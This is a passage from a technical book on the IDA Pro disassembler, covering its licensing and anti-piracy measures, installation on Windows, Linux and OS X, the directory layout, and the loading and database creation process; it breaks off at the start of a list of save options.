<sup>1.</sup> For many years, IDA was marketed by DataRescue; however, in January 2008, Ilfak moved marketing and sales of IDA to his own company, Hex-Rays.

<sup>2.</sup> Currently supported platforms are Windows, Linux, and OS X.

identify additional code that may not have been found during the recursivedescent process. Beyond the disassembly process itself, IDA goes to great lengths not only to distinguish data disassemblies from code disassemblies but also to determine exactly what type of data is being represented by those data disassemblies. While the code that you view in IDA is in assembly language, one of the fundamental goals of IDA is to paint a picture as close to source code as possible. IDA makes every effort to annotate generated disassemblies with not only datatype information but also derived variable and function names. These annotations minimize the amount of raw hex and maximize the amount of symbolic information presented to the user.

# **Hex-Rays' Stance on Piracy**

As an IDA user you should be aware of several facts. IDA is Hex-Rays' flagship product; accordingly, it is very sensitive about unauthorized distribution of IDA. In the past, the company has seen a direct cause and effect relationship between releases of pirated versions of IDA and declining sales. The former publisher of IDA, DataRescue, has even gone so far as to post the names of pirates to its Hall of Shame.<sup>3</sup> IDA thus utilizes several antipiracy techniques in an effort to curb piracy and enforce licensing restrictions.

The first technique to be aware of: Each copy of IDA is watermarked in order to uniquely tie it to its purchaser. If a copy of IDA turns up on a warez site, Hex-Rays has the ability to track that copy back to the original buyer, who will then be blacklisted from future sales. It is not uncommon to find discussions related to "leaked" copies of IDA on the IDA support forums at Hex-Rays.

Another technique IDA uses to enforce its licensing policies involves scanning for additional copies of IDA running on the local network. When the Windows version of IDA is launched, a UDP packet is broadcast on port 23945, and IDA waits for responses to see whether other instances of IDA running under the same license key are present on the same subnet. The number of responses is compared to the number of seats to which the license applies, and if too many copies are found on the network, IDA will refuse to start. Do note, however, that it is permissible to run multiple instances of IDA on a single computer with a single license.

The final method of license enforcement centers on the use of key files tied to each purchaser. At startup, IDA searches for a valid *ida.key* file. Failure to locate a valid key file will cause IDA to shut down immediately. Key files are also used in determining eligibility for upgraded copies of IDA. In essence, *ida.key* represents your purchase receipt, and you should safeguard it to ensure that you remain eligible for future upgrades.

<sup>3.</sup> The Hall of Shame has been migrated to the Hex-Rays website: *http://www.hex-rays.com/idapro/ hallofshame.html.*

# **Obtaining IDA Pro**

First and foremost, IDA is not free software. The folks at Hex-Rays make their living in part through the sales of IDA. A limited-functionality, freeware<sup>4</sup> version of IDA is available for people who wish to familiarize themselves with its basic capabilities, but it doesn't keep pace with the most recent versions. The freeware version, discussed more extensively in Appendix A, is a strippeddown edition of IDA 5.0 (the current version being 6.1). Along with the freeware version, Hex-Rays also distributes a restricted-functionality demonstration copy<sup>5</sup> of the current version. If the rave reviews that are found anywhere reverse engineering is discussed are not sufficient to convince you to purchase a copy, then spending some time with either the freeware or demo version will surely help you realize that IDA, and the customer support that comes along with it, is well worth owning.

# *IDA Versions*

As of version 6.0, IDA is available in GUI and console versions for Windows, Linux, and OS X. IDA makes use of the Qt cross-platform GUI libraries to provide a consistent user interface on all three platforms. From a functionality standpoint, IDA Pro is offered in two versions: standard and advanced. The two versions differ primarily in the number of processor architectures for which they support disassembly. A quick look at the list of supported pro- $\rm{cessors}^6$  shows that the standard version (approximately USD540 as of this writing) supports more than 30 processor families, while the advanced version (at almost twice the price) supports more than 50. Additional architectures supported in the advanced version include x64, AMD64, MIPS, PPC, and SPARC, among others.

# *IDA Licenses*

Two licensing options are available when you purchase IDA. From the Hex-Rays website:<sup>7</sup> "Named licenses are linked to a specific end-user and may be used on as many computers as that particular end-user uses," while "Computer licenses are linked to a specific computer and may be used by different endusers on that computer provided only one user is active at any time." Note that while a single named license entitles you to install the software on as many computers as you like, you are the only person who may run those copies of IDA, and, for a single license, IDA may be running on only one of those computers at any given time.

**NOTE** *Unlike many other software licenses for proprietary software, IDA's license specifically grants users the right to reverse engineer IDA.*

<sup>4.</sup> See *http://www.hex-rays.com/idapro/idadownfreeware.htm.*

<sup>5.</sup> See *http://www.hex-rays.com/idapro/idadowndemo.htm.*

<sup>6.</sup> See *http://www.hex-rays.com/idapro/idaproc.htm.*

<sup>7.</sup> See *http://www.hex-rays.com/idapro/idaorder.htm.*

# *Purchasing IDA*

Prior to version 6.0, IDA purchases included a Windows GUI version along with console versions for Windows, Linux, and OS X. Beginning with version 6.0, purchasers must specify exactly which operating system they wish to run their copy of IDA on. Each copy of IDA 6.*x* includes console and Qt-based GUI versions for the specified operating system only. Additional licenses for alternate operating systems are available for a reduced price. You can purchase IDA through authorized distributors listed on the IDA sales web page or directly from Hex-Rays by fax or email. Purchased copies can be delivered via CD or downloaded, and they entitle the buyer to a year of support and upgrades. In addition to the IDA installer, the CD distribution contains a variety of extras such as the IDA software development kit (SDK) and other utilities. Users who opt to download their purchased copy of IDA typically receive only the installer bundle and are required to download other components separately.

Hex-Rays has been known to restrict sales to specific countries based on its experiences with piracy in those countries. It also maintains a blacklist of users who have violated the terms of licensing for IDA and may refuse to do business with such users and/or their employers.

# *Upgrading IDA*

The IDA Help menu contains an option to check for an available upgrade. Additionally, IDA will automatically issue warnings that your support period is about to expire based on the expiration date contained in your key file. The upgrade process typically involves submitting your *ida.key* file to Hex-Rays, which will then validate your key and provide you with details on how to obtain your upgraded version. Should you find that your version of IDA is too old to be eligible for an upgrade, be sure to take advantage of Hex-Rays' reduced upgrade pricing for holders of expired keys.

# **WARNING** *Failure to maintain close control over your key file could result in an unauthorized user requesting your allotted upgrade, preventing you from upgrading your copy of IDA.*

As a final note on upgrading any version of IDA, we highly recommend backing up your existing IDA installation or installing your upgrade to a completely different directory in order to avoid losing any configuration files that you may have modified. You will need to edit the corresponding files in your upgrade version to re-enable any changes that you have previously made. Similarly you will need to move, recompile, or otherwise obtain new versions of any custom IDA plug-ins that you may have been using (more about plugins and the plug-in installation process in Chapter 17).

# **IDA Support Resources**

As an IDA user, you may wonder where you can turn for help when you have IDA-related questions. If we do our job well enough, this book will suffice in most situations. When you find yourself needing additional help, though, here are some popular resources:

## **Official help documentation**

IDA ships with a menu-activated help system, but it is primarily an overview of the IDA user interface and the scripting subsystem. No help is available for the IDA SDK, nor is much help available when you have questions like "How do I do *x*?"

## **Hex-Rays' support page and forums**

Hex-Rays hosts a support page<sup>8</sup> that offers links to various IDA-related resources, including online forums available to licensed users. Users will find that Ilfak and other core Hex-Rays programmers are frequent contributors to the forums. The forums are also a good starting point for unofficial support of the SDK, since many experienced IDA users are more than willing to offer assistance based on their personal experiences.

Questions concerning use of the SDK are often answered with "Read the include files." The SDK is officially unsupported with a purchase of IDA; however, Hex-Rays does offer a yearly support plan for an annual fee of USD10,000 (yep, that's right: \$10K). An excellent resource to familiarize yourself with the SDK is "IDA Plug-in Writing in  $C/C_{++}$ " by Steve Micallef.<sup>9</sup>

# **OpenRCE.org**

A vibrant reverse engineering community exists at *http://www.openrce.org/*, which contains numerous articles related to novel uses of IDA along with active user forums. Similar to the forums at Hex-Rays, OpenRCE.org attracts a large number of experienced IDA users who are often more than willing to share their advice on how to resolve almost any problem you may encounter with IDA.

#### **RCE Forums**

The Reverse Code Engineering (RCE) forums at *[http://www.woodmann](http://www.woodmann.com) [.com/](http://www.woodmann.com)* contain countless posts related to the use of IDA Pro. The focus of the forums is much broader than the use of IDA Pro, however, with wide coverage of many tools and techniques useful to the binary reverse engineer.

<sup>8.</sup> See *http://www.hex-rays.com/idapro/idasupport.htm*.

<sup>9.</sup> See*<http://www.binarypool.com/idapluginwriting/idapw.pdf>*.

## **The IDA Palace**

Though it has had problems finding a permanent residence, the IDA Palace<sup>10</sup> is a website dedicated to hosting information on IDA-related resources. Visitors can expect to find links to various papers related to IDA usage along with scripts and plug-ins for extending IDA's capabilities.

#### **Ilfak's blog**

Finally, Ilfak's blog<sup>11</sup> often contains postings detailing the use of IDA to solve various problems ranging from general disassembly to debugging and malware analysis. Additionally, postings by other Hex-Rays team members often detail some of the latest IDA features, as well as features that are under development.

# **Your IDA Installation**

Once you calm down from the initial excitement of receiving your shiny, new IDA CD and get down to the task of installing IDA, you will see that your CD contains directories named *utilities* and *sdk* containing various add-on utilities and the IDA software development kit, respectively. These will be discussed in detail later in the book. In the root directory of the CD you will find an installation binary. For Windows users, this binary is a traditional Windows installer executable. For Linux and OS X users, the installation binary is a gzipped *.tar* file.

# *Windows Installation*

Installing IDA on Windows is very straightforward. IDA's Windows installer requires a password that is supplied with your CD or via email if you have downloaded your copy of IDA. Launching the Windows installer walks you through several informational dialogs, only one of which requires any thought. As shown in Figure 3-1, you will be offered the opportunity to specify an installation location or to accept the default suggested by the installer. Regardless of whether you choose the default or specify an alternate location, for the remainder of this book we will refer to your chosen install location as <IDADIR>. In your IDA directory, you will find your key file, *ida.key*, along with the following IDA executables:

- *idag.exe* is the Windows native GUI version of IDA. Beginning with version 6.2, this file will cease to be shipped with IDA.
- *idaq.exe* is the Windows Qt GUI version of IDA (versions 6.0 and later).
- *idaw.exe* is the Windows text-mode version of IDA.

<sup>10.</sup> See *http://old.idapalace.net/.* 11. See *http://www.hexblog.com/.*



*Figure 3-1: Choosing your installation location*

With the move to the Qt cross-platform GUI library in IDA version 6.0, the native Windows version of IDA (*idag.exe*) has been deprecated and will cease to ship with IDA beginning with version 6.2.

# *OS X and Linux Installation*

For installation on either OS X or Linux, gunzip and untar the appropriate archive to a location of your choosing. On a Linux system, it might look like this:



On an OS X system, it will look like this:

```
# tar -xvzf ida61m.tgz
```
In either case, you will have a top-level directory named *ida* that contains all required files.

For both OS X and Linux, the name of the GUI version is *idaq* and the name of the console version is *idal*. The appearance of the console version is very similar to the Windows console version of IDA, which is shown in Figure 3-2. Linux users may need to verify (using ldd) that all shared libraries required by IDA are available on their systems. One plug-in in particular, IDAPython, expects to find Python version 2.6 installed. You may need to upgrade your Python installation or create symbolic links as necessary to satisfy IDA requirements.



*Figure 3-2: The console version of IDA Pro*

# *IDA and SELinux*

If you are a Linux user that has SELinux enabled, you may find that IDA complains it "cannot enable executable stack as shared object" when attempting to load your desired processor module. The execstack command may be used to fix this problem on a per module basis as shown here:

execstack -c <IDADIR>/procs/pc.ilx

# *32-bit vs. 64-bit IDA*

Users of the advanced version of IDA will notice that they have two versions of each IDA executable, such as *idag.exe* and *idag64.exe* or *idaq* and *idaq64*. The distinction between the versions is that *idax64* is capable of disassembling 64-bit code; however, all of the IDA executables themselves are 32-bit code. As a result, users running IDA on 64-bit platforms need to ensure that any supporting software required by IDA is available in a 32-bit version. For example, 64-bit Linux users must ensure that a 32-bit version of Python is installed if they wish to use IDAPython for scripting. Consult the documentation for your operating system for details on mixing 32- and 64-bit software.

# *The IDA Directory Layout*

Instant familiarity with the contents of your IDA installation is by no means a requirement before you start using IDA. However, since our attention is turned to your new IDA install for the moment, let's take an initial look at the basic layout. An understanding of the IDA directory structure will become more important as you progress to using the more advanced features of IDA covered later in the book. A brief description of each of the subdirectories within the IDA installation follows (for Windows and Linux users, these

are found under *<IDADIR>*; for OS X users, these will be found under *<IDADIR>/idaq.app/Contents/MacOS*):

# **cfg**

The *cfg* directory contains various configuration files, including the basic IDA configuration file *ida.cfg*, the GUI configuration file *idagui.cfg*, and the text-mode user interface configuration file *idatui.cfg*. Some of the more useful configuration capabilities of IDA will be covered in Chapter 11.

# **idc**

The *idc* directory contains the core files required by IDA's built-in scripting language, IDC. Scripting with IDC will be covered in more detail in Chapter 15.

## **ids**

The *ids* directory contains symbol files (*IDS files* in IDA parlance) that describe the content of shared libraries that may be referenced by binaries loaded into IDA. These IDS files contain summary information that lists all entries that are exported from a given library. These entries describe the type and number of parameters that a function requires, the return type (if any) of a function, and the calling convention utilized by the function.

## **loaders**

The *loaders* directory contains IDA extensions that are used during the file-loading process to recognize and parse known file formats such as PE or ELF files. IDA loaders will be discussed in more detail in Chapter 18.

# **plugins**

The *plugins* directory contains IDA modules designed to provide additional, and in most cases user-defined, behavior for IDA. IDA plug-ins will be discussed in greater detail in Chapter 17.

# **procs**

The *procs* directory contains the processor modules supported by the installed version of IDA. Processor modules provide the machinelanguage-to-assembly-language translation capability within IDA and are responsible for generating the assembly language displayed in the IDA user interface. IDA processor modules will be discussed in more detail in Chapter 19.

# **sig**

The *sig* directory contains signatures for existing code that IDA utilizes for various pattern-matching operations. It is through such pattern matching that IDA can identify sequences of code as known library code, potentially saving you significant amounts of time in the analysis process. The signatures are generated using IDA's Fast Library Identification and Recognition Technology (FLIRT), which will be covered in more detail in Chapter 12.

The *til* directory contains type library information that IDA uses to record the layout of data structures specific to various compiler libraries. Customizing IDA type libraries will be discussed further in Chapter 13.

# **Thoughts on IDA's User Interface**

IDA's MS-DOS heritage remains evident to this day. Regardless of the interface (text or GUI) that you happen to be using, IDA makes extensive use of hotkeys. While this is not necessarily a bad thing, it can yield unexpected results if you believe that you are in a text-entry mode and find that nearly every keystroke leads IDA to perform some hotkey action. For example, this can happen while using the GUI if you position the cursor to make a change and are expecting that anything you type will appear at the cursor location (IDA is not your mother's word processor).

From a data-entry perspective, IDA accepts virtually all of its input via dialogs, so if you are attempting to enter any data at all into IDA, do make sure you see a dialog in which to enter that data. The one exception is IDA's hex-editing feature, which is only available via the Hex View window.

A final point worth remembering is this: *There is no undo in IDA!* If you inadvertently press a key that happens to initiate a hotkey action, do not waste any time searching for an undo feature within IDA's menu system you will not find one. Nor will you find a command history list to help you determine what it was you just did.

# **Summary**

With the mundane details out of the way, it is time to move on to using IDA to accomplish something useful. Over the course of the next few chapters, you will discover how to use IDA to perform basic file analysis, learn how to interpret the IDA data displays, and learn how to manipulate those displays to further your understanding of a program's behavior.

**til**

# **PART II**

**BASIC IDA USAGE**

# $\overline{\phantom{a}}$

# **GETTING STARTED WITH IDA**



It's about time we got down to actually using IDA. The remainder of this book is dedicated to various features of IDA and how

you can leverage them to best suit your reverse engineering needs. In this chapter we begin by covering the options you are presented with when you launch IDA, and then we describe just what is happening when you open a binary file for analysis. Finally, we'll present a quick overview of the user interface to lay the groundwork for the remaining chapters.

For the sake of standardization, examples in both this chapter and the remainder of the book will be presented with the Windows Qt GUI interface unless an example requires a specific, different version of IDA (such as an example of Linux debugging).

# **Launching IDA**

Any time you launch IDA, you will be greeted briefly by a splash screen that displays a summary of your license information. Once the splash screen clears, IDA displays another dialog offering three ways to proceed to its desktop environment, as shown in Figure 4-1.



*Figure 4-1: Launching IDA*

If you prefer not to see the welcome message, feel free to uncheck the Display at startup checkbox at the bottom of the dialog. If you check the box, future sessions will begin as if you had clicked the Go button, and you will be taken directly to an empty IDA workspace. If at some point you find yourself longing for the Welcome dialog (after all, it conveniently allows you to return to recently used files), you will need to edit IDA's registry key to set the DisplayWelcome value back to 1. Alternatively, selecting Windows  $\triangleright$  Reset hidden messages will restore *all* previously hidden messages.

**NOTE** *When installed on Windows, IDA creates the following registry key:* HKEY CURRENT USER\ Software\Hex-Rays\IDA*. 1 Many options that can be configured within IDA itself (as opposed to editing one of the configuration files) are stored within this registry key. However, on other platforms, IDA stores such values in a binary data file* (\$HOME/ .idapro/ida.reg) *that is not easily edited.*

Each of the three options shown in Figure 4-1 offers a slightly different method to proceed to the IDA desktop. These three launch options are reviewed here:

#### **New**

Choosing New opens a standard File Open dialog to select the file to be analyzed. Following file selection, one or more additional dialogs are displayed that allow you to choose specific file-analysis options before the file is loaded, analyzed, and displayed.

<sup>1.</sup> Older versions of IDA used HKEY\_CURRENT\_USER\Software\Datarescue\IDA.

#### **Go**

The Go button terminates the load process and causes IDA to open with an empty workspace. At this point, if you want to open a file, you may drag and drop a binary file onto your IDA desktop, or you may use one of the options from the File menu to open a file. The File  $\blacktriangleright$  Open command results in a File Open dialog, as described previously. By default, IDA utilizes a *known extensions* filter to limit the view of the File dialog. Make sure that you modify or clear the filter (such as choosing All Files) so that the File dialog correctly displays the file you are interested in opening.<sup>2</sup> When you open a file this way, IDA attempts to automatically identify the selected file's type; however, you should pay careful attention to the Loading dialog to see which loaders have been selected to process the file.

#### **Previous**

You should utilize the Previous button when you wish to open one of the files in the list of recent files that is directly below the Previous button. The list of recently used files is populated with values from the History subkey of IDA's Windows registry key (or *ida.reg* on non-Windows platforms). The maximum length of the history list is initially set to 10, but this limit may be raised as high as 100 by editing the appropriate entry in *idagui.cfg* or *idatui.cfg* (see Chapter 11). Utilizing the history list is the most convenient option for resuming work on recently used database files.

# *IDA File Loading*

When choosing to open a new file using the File  $\triangleright$  Open command, you will be presented with the loading dialog shown in Figure 4-2. IDA generates a list of potential file types and displays that list at the top of the dialog. This list represents the IDA loaders that are best suited for dealing with the selected file. The list is created by executing each of the file loaders in IDA's *loaders* directory in order to find any loaders<sup>3</sup> that recognize the new file. Note that in Figure 4-2, both the Windows PE loader (*pe.ldw*) and the MS-DOS EXE loader (*dos.ldw*) claim to recognize the selected file. Readers familiar with the PE file format will not be surprised by this, as the PE file format is an extended form of the MS-DOS EXE file format. The last entry in the list, Binary File, will always be present since it is IDA's default for loading files that it does not recognize, and this provides the lowest-level method for loading any file. When offered the choice of several loaders, it is not a bad initial strategy to simply accept the default selection unless you possess specific information that contradicts IDA's determination.

<sup>2.</sup> On non-Windows systems, it is not uncommon for executable files to have no file extension at all.

<sup>3.</sup> IDA loaders will be discussed further in Chapter 18.



*Figure 4-2: The IDA Load a New File dialog*

At times, Binary File will be the only entry that appears in the loader list. In such cases, the implied message is that none of the loaders recognize the chosen file. If you opt to continue the loading process, make sure that you select the processor type in accordance with your understanding of the file contents.

The Processor Type drop-down menu allows you to specify which processor module (from IDA's *procs* directory) should be used during the disassembly process. In most cases, IDA will choose the proper processor based on information that it reads from the executable file's headers. When IDA can't properly determine the processor type associated with the file being opened, you will need to manually select a processor type before continuing with the file-loading operation.

The Loading Segment and Loading Offset fields are active only when the Binary File input format is chosen in conjunction with an x86 family processor. Since the binary loader is unable to extract any memory layout information, the segment and offset values entered here are combined to form the base address for the loaded file content. Should you forget to specify a base address during the initial loading process, the base address of the IDA image can be modified at any time using the Edit  $\blacktriangleright$  Segments  $\blacktriangleright$  Rebase Program command.

The Kernel Options buttons provide access to configure the specific disassembly analysis options that IDA will utilize to enhance the recursive-descent process. In the overwhelming majority of cases, the default options provide
the best possible disassembly. The IDA help files provide additional information on available kernel options.

The Processor Options button provides access to configuration options that apply to the selected processor module. However, processor options are not necessarily available for every processor module. Limited help is available for processor options as these options are very highly dependent on the selected processor module and the programming proficiency of the module's author.

The remaining Options checkboxes are used to gain finer control over the file-loading process. Each of the options is described further in IDA's help file. The options are not applicable to all input file types, and in most cases, you can rely on the default selections. Specific cases when you may need to modify these options will be covered in Chapter 21.

# *Using the Binary File Loader*

When you opt to utilize the binary loader, you need to be prepared to do more than your usual share of the processing work. With no file header information to guide the analysis process, it is up to you to step in and perform tasks that more capable loaders often do automatically. Examples of situations that may call for the use of the binary loader include the analysis of ROM images and exploit payloads that may have been extracted from network packet captures or log files.

When the x86 processor module is paired with the binary loader, the dialog shown in Figure 4-3 will be displayed. With no recognizable file headers available to assist IDA, it is up to the user to specify whether code should be treated as 16-bit or 32-bit mode code. Other processors for which IDA can distinguish between 16- and 32-bit modes include ARM and MIPS.



*Figure 4-3: x86 mode selection*

Binary files contain no information concerning their memory layout (at least no information that IDA knows how to recognize). When an x86 processor type has been selected, base address information must be specified in the loader dialog's Loading Segment and Loading Offset fields, as mentioned earlier. For all other processor types, IDA displays the memory layout dialog shown in Figure 4-4. As a convenience, you may create a RAM section, a ROM section, or both and designate the address range of each. The Input File options are used to specify which portion of the input file (the default is the entire file) should be loaded and to which address the file content should be mapped.



*Figure 4-4: The Memory Organization dialog*

Figure 4-5 shows the last step of a binary load—a gentle reminder that you need to do some work. The message highlights the fact that IDA has no header information available to help it distinguish code bytes from data bytes in the binary file. At this point, you are reminded to designate one of the addresses in the file as an entry point by telling IDA to turn the byte(s) at that address into code (C is the hotkey used to force IDA to treat a byte as code). For binary files, IDA will not perform any initial disassembly until you take the time to identify at least one byte as code.



*Figure 4-5: Binary file loading*

# **IDA Database Files**

When you are happy with your loading options and click OK to close the dialog, the real work of loading the file begins. At this point, IDA's goal is to load the selected executable file into memory and to analyze the relevant portions. This results in the creation of an IDA database whose

components are stored in four files, each with a base name matching the selected executable and whose extensions are .*id0*, .*id1*, .*nam*, and .*til*. The .*id0* file contains the content of a B-tree–style database, while the *.id1* file contains flags that describe each program byte. The .*nam* file contains index information related to named program locations as displayed in IDA's Names window (discussed further in Chapter 5). Finally, the .*til* file is used to store information concerning local type definitions specific to a given database. The formats of each of these files are proprietary to IDA, and they are not easily edited outside of the IDA environment.

For convenience, these four files are archived, and optionally compressed, into a single IDB file whenever you close your current project. When people refer to an IDA database, they are typically referring to the IDB file. An uncompressed database file is usually 10 times the size of the original input binary file. When the database is closed properly, you should never see files with *.id0*, *.id1*, *.nam*, or *.til* extensions in your working directories. Their presence often indicates that a database was not closed properly (for example, when IDA crashes) and that the database may be corrupt.

### **LOADER WARNINGS**

Once a loader begins to analyze a file, it may encounter circumstances that require additional user input in order to complete the loading process. One example of this occurs with PE files that have been created with PDB debugging information. If IDA determines that a *Program Database (PDB)* file may exist, you will be asked whether you want IDA to locate and to process the corresponding PDB file as shown in this message:

> IDA Pro has determined that the input file was linked with debug information. Do you want to look for the corresponding PDB file at the local symbol store and the Microsoft Symbol Server?

A second example of a loader-generated informational message occurs with obfuscated programs such as malware. Obfuscation techniques often play fast and loose with file format specifications, which can cause problems for loaders expecting well-structured files. Knowing this, the PE loader performs some validation on import tables, and if the import tables do not seem to be formatted according to convention, IDA will display the following message:

> The imports segment seems to be destroyed. This MAY mean that the file was packed or otherwise modified in order to make it more difficult to analyze. If you want to see the imports segment in the original form, please reload it with the 'make imports section' checkbox cleared.

Examples of this error and how to deal with it will be covered in Chapter 21.

It is important to understand that once a database has been created for a given executable, IDA no longer requires access to that executable unless you intend to use IDA's integrated debugger to debug the executable itself. From a security standpoint, this is a nice feature. For instance, when you are analyzing a malware sample, you can pass the associated database among

analysts without passing along the malicious executable itself. There are no known cases in which an IDA database has been used as an attack vector for malicious software.

At its heart, IDA is nothing more than a database application. New databases are created and populated automatically from executable files. The various displays that IDA offers are simply views into the database that reveal information in a format useful to the software reverse engineer. Any modifications that users make to the database are reflected in the views and saved with the database, but these changes have no effect on the original executable file. The power of IDA lies in the tools it contains to analyze and manipulate the data within the database.

# *IDA Database Creation*

Once you have chosen a file to analyze and specified your options, IDA initiates the creation of a database. For this process, IDA turns control over to the selected loader module, whose job it is to load the file from disk, parse any file-header information that it may recognize, create various program sections containing either code or data as specified in the file's headers, and, finally, identify specific entry points into the code before returning control to IDA. In this regard, IDA loader modules behave much as operating system loaders behave. The IDA loader will determine a virtual memory layout based on information contained in the program file headers and configure the database accordingly.

Once the loader has finished, the disassembly engine within IDA takes over and begins passing one address at a time to the selected processor module. The processor module's job is to determine the type of instruction located at that address, the length of the instruction at that address, and the location(s) at which execution can continue from that address (e.g., is the current instruction sequential or branching?). When IDA is comfortable that it has found all of the instructions in the file, it makes a second pass through the list of instruction addresses and asks the processor module to generate the assembly language version of each instruction for display.

Following this disassembly, IDA automatically conducts additional analysis of the binary file to extract additional information likely to be useful to the analyst. Users can expect to find some or all of the following information incorporated into the database once IDA completes its initial analysis:

### **Compiler identification**

It is often useful to know what compiler was used to build a piece of software. Identifying the compiler that was used can help us understand function-calling conventions used in a binary as well as determine what libraries the binary may be linked with. When a file is loaded, IDA attempts to identify the compiler that was used to create the input file. If the compiler can be identified, the input file is scanned for sequences of boilerplate code known to be used by that compiler. Such functions are color coded in an effort to reduce the amount of code that needs to be analyzed.

### **Function argument and local variable identification**

Within each identified function (addresses that are targets of call instructions), IDA performs a detailed analysis of the behavior of the stack pointer register in order to both recognize accesses to variables located within the stack and understand the layout of the function's stack frame.<sup>4</sup> Names are automatically generated for such variables based on their use as either local variables within the function or as arguments passed into the function as part of the function call process.

### **Datatype information**

Utilizing knowledge of common library functions and their required parameters, IDA adds comments to the database to indicate the locations at which parameters are passed into these functions. These comments save the analyst a tremendous amount of time by providing information that would otherwise need to be retrieved from various application programming interface (API) references.

# *Closing IDA Databases*

Any time you close a database, whether you are closing IDA altogether or simply switching to a different database, you are presented with the Save Database dialog, as shown in Figure 4-6.



*Figure 4-6: The Save Database dialog*

If this is the initial save of a newly created database, the new database filename is derived from the input filename by replacing the input extension with the *.idb* extension (e.g., *example.exe* yields a database named *example.idb*). When the input file has no extension, *.idb* is appended to form the name of the database (e.g., *httpd* yields *httpd.idb*). The available save options and their associated implications are summarized in the following list:

### **Don't pack database**

